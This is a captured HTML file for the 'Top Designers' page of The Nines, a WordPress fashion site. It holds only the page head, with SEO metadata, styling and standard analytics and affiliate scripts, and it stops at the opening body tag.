

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theninesfashion.com/designers/?filter=I
body_size: 11342
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href='https://cdn.theninesfashion.com' rel='preconnect' crossorigin>
<link href='https://fonts.googleapis.com' rel='preconnect' crossorigin>
<link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
<link href='https://www.googletagmanager.com' rel='preconnect' crossorigin>
<link href='https://www.google-analytics.com' rel='preconnect' crossorigin>
<link href='https://stackpath.bootstrapcdn.com' rel='preconnect' crossorigin>
<script>blgInited=!1;
function lazyblg1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(blgInited||!i(document.querySelector('.blocks-gallery-item,.has-very-light-gray-color,[class^="wp-block-"]')))return;blgInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazyblg1)});document.removeEventListener('scroll',sclazyblg1);console.log('load css/js [/wp-includes/css/dist/block-library/theme.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/block-library/theme.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazyblg1)});function sclazyblg1(){if(window.scrollY>53)lazyblg1()}document.addEventListener('scroll',sclazyblg1)</script><script>wicInited=!1;
function lazywic1(){
var i=function(t){if(!t)return;var n=t.getBoundingClientRect();return 1888>n.top||-1888>n.top};if(wicInited||!i(document.querySelector('[class^="components-"]')))return;wicInited=!0;['touchstart','mousemove','resize'].forEach(function(e){window.removeEventListener(e,lazywic1)});document.removeEventListener('scroll',sclazywic1);console.log('load css/js [/wp-includes/css/dist/components/style.min.css] [1/0]');
var l=document.createElement('link');l.href='/wp-includes/css/dist/components/style.min.css';l.type='text/css';l.rel='stylesheet';l.media='screen';document.getElementsByTagName('head')[0].appendChild(l);
}['touchstart','mousemove'].forEach(function(e){window.addEventListener(e,lazywic1)});function sclazywic1(){if(window.scrollY>53)lazywic1()}document.addEventListener('scroll',sclazywic1)</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top Designers &#8211; The Nines</title>
	<meta name="description" content="A list of the top fashion designers featured on The Nines." />
	<link rel="canonical" href="https://theninesfashion.com/designers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top Designers &#8211; The Nines" />
	<meta property="og:description" content="A list of the top fashion designers featured on The Nines." />
	<meta property="og:url" content="https://theninesfashion.com/designers/" />
	<meta property="og:site_name" content="The Nines" />
	<meta property="article:modified_time" content="2020-09-14T14:03:06+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theninesfashion.com/designers/","url":"https://theninesfashion.com/designers/","name":"Top Designers &#8211; The Nines","isPartOf":{"@id":"https://theninesfashion.com/#website"},"datePublished":"2020-03-23T09:30:27+00:00","dateModified":"2020-09-14T14:03:06+00:00","description":"A list of the top fashion designers featured on The Nines.","breadcrumb":{"@id":"https://theninesfashion.com/designers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theninesfashion.com/designers/"]}]},{"@type":"BreadcrumbList","@id":"https://theninesfashion.com/designers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theninesfashion.com/"},{"@type":"ListItem","position":2,"name":"Top Designers"}]},{"@type":"WebSite","@id":"https://theninesfashion.com/#website","url":"https://theninesfashion.com/","name":"The Nines","description":"","publisher":{"@id":"https://theninesfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theninesfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theninesfashion.com/#organization","name":"The Nines","url":"https://theninesfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theninesfashion.com/#/schema/logo/image/","url":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","contentUrl":"https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Logo.svg","width":594,"height":140,"caption":"The Nines"},"image":{"@id":"https://theninesfashion.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Fdesigners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theninesfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheninesfashion.com%2Fdesigners%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theninesfashion.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://theninesfashion.com/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gfonts-css-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='bootsrap-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-default-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/slick-theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='default-styles-css' href='https://theninesfashion.com/wp-content/themes/fashion/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='outfit-filter-css-css' href='https://theninesfashion.com/wp-content/themes/fashion/css/outfit-filter.css' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://theninesfashion.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://theninesfashion.com/wp-content/themes/fashion/../mill_font_awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts_mill2-css' href='https://fonts.googleapis.com/css?family=Maven+Pro%3A400%2C500%2C600%2C700%7COpen+Sans%3A400italic%7CPrata&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="ORUPGEAI"   data-no-minify></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var opus_loadmore_params = {"ajaxurl":"https://theninesfashion.com/wp-admin/admin-ajax.php"};
//# sourceURL=my_loadmore-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/themes/fashion/js/myloadmore.js" id="my_loadmore-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"765d98649b"};
//# sourceURL=wpstg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.js" id="wpstg-global-js"></script>
<script type="text/javascript" src="https://theninesfashion.com/wp-content/plugins/wp-staging-pro/assets/js/dist/pro/wpstg-admin-all-pages.min.js" id="wpstg-admin-all-pages-script-js"></script>
<link rel="https://api.w.org/" href="https://theninesfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theninesfashion.com/wp-json/wp/v2/pages/2867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theninesfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theninesfashion.com/?p=2867' />
<script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://theninesfashion.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
<meta name="msapplication-TileImage" content="https://theninesfashion.com/wp-content/uploads/2020/01/The-Nines-Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			
.inner-page-single {
	padding: 100px 0;
}

.inner-page-single h1 {
	text-align: center;
	margin: 0 auto 40px;
}

@media (min-width: 1200px) {
.single .main-content .container {
    max-width: 1000px;
}
}

@media only screen and (max-width:580px) {
	.postid-11919 .container-fluid.single-padding {
		padding-left:5px;
		padding-right:5px;
	}
	
	.scroll-flow {
			overflow: auto !important;
			position: relative;
			left: 15px;
	}

	.scroll-flow table tr td:first-child {
    width: 170px;
    min-width: 170px;
    max-width: 170px;
    left: -15px;
	}
	
	.scroll-flow table tr:nth-child(2n+1) td:first-child {
		background: #fff;
	}
	
	.sticky-col {
    position: -webkit-sticky;
    position: sticky;
		background:#f1f1f1;
	}	
	.scroll-flow table {
    margin-left: -15px !important;
    margin-right: -15px !important;
	}
}


.Instagram-menu {
    display: inline-block;
    width: 44px;
}
.main-menu-container .primary-menu li:last-child a {
    margin-right: 0 !important;
}
.main-menu-container ul#menu-main-menu {
    width: 100%;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
}

.main-menu-container div#navbarSupportedContent {
    margin-right: 30px;
}

@media only screen and (max-width:1450px) {

	.main-menu-container .primary-menu li a {
			margin: 0 6px !important;
	}
	.Instagram-menu {
			width: 38px;
	}

}
@media only screen and (max-width:1140px) {

	.Instagram-menu {
			width: 30px;
	}

}
@media only screen and (max-width:991px) {
	.Instagram-menu {
			display: none;
	}

}

@media only screen and (min-width:991px) {
	.img-fluid {
			display: none;
	}

}
/* missing images fixes */
.header-container .img-fluid,
.featured-image .img-fluid,
.celebrity-item .img-fluid,
.clothing-item .img-fluid {
	display:block;
}

/* 6th Nov 21 */
.owl-carousel .owl-item .outfit-image-mobile img + img {
	display: none;
}

.clothing-rotator-mobile {
	overflow:hidden;
}

@media only screen and (min-width: 768px) {
	    .celebrity-bio-details h1 {
        /* font-size: 75px; */
        font-size: 45px;
    }
}

/* speed opt css fix, 2022-03-15 */
div.owl-carousel {
    display: block;
}

/* 28th Jun 2022 */
.celebrity-outfit-post .style h2 {
	font-size: 50px;
	color: #101010;
	font-family: 'Prata', serif;
	margin-top: 20px;
}


.celebrity-outfit-post .style h2 a,
.celebrity-outfit-post .style h2 a:hover,
.mobile-row h2 a,
.mobile-row h2 a:hover {
	color: #101010;
	text-decoration: none;
}

@media(min-width:768px){
    .celebrity-outfit-post .style h2 {
        font-size: 40px;
    }
}


@media(min-width:992px){
    .celebrity-outfit-post .style h2 {
        font-size: 45px;
    }
}

@media(min-width:1200px){
    .celebrity-outfit-post .style h2 {
        font-size: 50px;
    }
}

@media(max-width:767px){
    .celebrity-outfit-post .style h2 {
        font-size: 30px;
    }
}

.nail-image .spacer{
	height:30px;
}		</style>
			<script type="text/javascript">
    var vglnk = {key: 'aeb3d074529369443c098b98b11ce520'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MWZXYP70M3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MWZXYP70M3');
</script>

<!-- Start Umami -->
<script async src="https://analytics.eu.umami.is/script.js" data-website-id="fe733efc-f6e6-4788-8715-c6b60a19580c"></script>
<!-- End Umami -->
	
<!-- Global site tag (gtag.js) - Google Ads: 357516780 	
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-357516780"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-357516780');
</script>
<!-- End Global site tag (gtag.js) - Google Ads: 357516780 -->

<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156251254-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156251254-1');
</script>

End Global site tag (gtag.js) - Google Analytics -->
	
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CCGQNRP6K3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CCGQNRP6K3');
</script>
-->
	
</head>
	<body data-rsssl=1 class="wp-singular page-template page-template-template-designers page-template-template-designers-php page page-id-2867 wp-theme-fashion" onbeforeunload="HandleBackFunctionality()">
